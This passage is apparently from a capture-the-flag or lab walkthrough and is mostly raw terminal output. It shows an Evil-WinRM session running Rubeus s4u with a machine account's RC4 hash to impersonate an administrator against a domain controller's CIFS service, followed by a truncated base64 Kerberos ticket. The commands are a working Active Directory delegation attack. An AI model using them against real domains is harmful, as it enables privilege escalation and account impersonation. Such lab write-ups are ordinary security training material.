 *Evil-WinRM* PS C:\Users\L.Livingstone\Documents> .\Rubeus.exe s4u /user:cadet$ /rc4:7FACDC498ED1680C4FD1448319A8C04F /impersonateuser:admin /msdsspn:cifs/r
esourcedc.resourced.local /ptt
v2.3.3
[*] Action: S4U
[*] Using rc4_hmac hash: 7FACDC498ED1680C4FD1448319A8C04F
[*] Building AS-REQ (w/ preauth) for: 'resourced.local\cadet$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFCDCCBQSgAwIBBaEDAgEWooIEFjCCBBJhggQOMIIECqADAgEFoREbD1JFU09VUkNFRC5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPcmVzb3VyY2VkLmxvY2Fso4IDyDCCA8SgAwIBEqEDAgECooIDtgSC
A7LR+1pLjXA7AqyEzBTh8IPcfn1+DOnXVGPTWBkEh3xT0CeKIqNURs5aDj5AkzjEfyEirkYzN3Z3UXqc
56ClrK0W8nA1RJMeRm4tsu750iFmCs7aG/8YB9ShfdLvBR/RRBCQm6ZalCfVUtpteq2T44Hu3snFmf/O
X2HuVNS/uB5GfUEuJO3H7LlyUKTiXQHKKoTWoG/fSCX2HQZU/rJFvhqh7jpnq1XCv2y5pZBkXua5YmcP
002v8yWyvb3AcRnRm25d63VDrkuS+eBWQ7Nwr4hwmGhBUBEDoprSdUOrYTA+ySAU9lGvOPfVtDgpIzSd
oRtPIrhKSQa/c4pdRzVWiUXmDc71lHxoYyoxTD9krhL3tek86VzVmHJLlzgdc/ZdwhYUp5eMU3MC0tAC
1nSb7WzufpxXNF7OxQb56jeocjUFnJw9mdT1TWGIBqmBLUoU8l+GyuVV2nWdQZjyUU64kUT9SVO8drH5
0xvIHI6I5eg54xwz8X5TH0XfCjhHSotPcPmWAub90drSYSGj9H9xQtvz90SPsbV24tu6QcycvdvVPMZS
6nyG0NPs9CATm9O63+DXh4SPmf787XoNUKo8UfcTyZrikYrxTDwf7mzqJ3/0ZSfTEwJVLFO2qGZkKYko
hpz7b/003GIbMpY5OxFQuZTByc50Fj9NoiHDHWEmKvOoIGHeQETB3z02lu0rYoLJXuS3czUw3v46fPBY
BHRrlXamIyL+4eLAPCnxueWs7kFSeyc9VaTDlvvoPw3JFXMk+hHVdBQ6yLSPrB3l5TGICG4b1lnxCMkY
bFsU7OLz6ga4a3sd5SvI7fvDxRl9NMeAJSXx5g2OtEdPxNZnUlDnDO40Lm+ACfvrNdQRgjOg+/R5xtqM
MWINOOozdfdP/h9cHivE2aOZvUcV/9VjXNCGzn/mRz+JRWmyhlMmf7daa+AzgBQWS7/1uCnvb/kwsEvR
zi4EQ/7uU9Ap1csfJPojoFE0t636b7+TfNJlTNRxtgRLzQuIZuqDs9wM8CkjH57×2y1kGIzZpqA0VSb4
pNCqFYModxSV3dcB/hzLv9fSphij0hOEqGPtpM4mCthmnjZA5AsUkKwUSVmiIfRK0GDoVeX17eS3lVwa
XfeEk39ijC0qvhjYTQMnNOA03MaB7zH82qbJ4lQn/+JB41+8ceuPpkPIAUYZQMR81g5Egs6g0X6WIXZ3
tFfz8jhRjypaUjRS/ljbDiD+KviCfKyxMw7eIGwBzLaNacUZ966PiKER3hHGpsO8o4HdMIHaoAMCAQCi
gdIEgc99gcwwgcmggcYwgcMwgcCgGzAZoAMCARehEgQQgN7hjQeIufchbdyEXagQbKERGw9SRVNPVVJD